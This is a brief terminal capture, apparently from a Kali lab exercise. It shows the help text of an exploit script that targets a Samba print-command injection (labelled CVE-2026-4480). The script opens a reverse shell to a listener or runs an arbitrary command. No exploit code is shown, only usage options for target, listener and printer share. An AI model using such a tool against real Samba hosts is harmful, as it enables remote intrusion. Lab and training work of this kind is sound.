 ┌──(kali㉿133)-[~/Desktop/lab/lab22]
└─$ python3 exploit.py -h
usage: exploit.py [-h] [-P PRINTER] [-c CMD] rhost lhost lport
CVE-2026-4480 Samba print %J injection -> reverse shell
positional arguments:
rhost target Samba host/IP
lhost your listener IP (e.g. tun0)
lport your listener port
options:
-h, --help show this help message and exit
-P, --printer PRINTER
guest printer share name (default: HP-Reception)
-c, --cmd CMD run this shell command instead of a reverse shell (LHOST/LPORT ignored)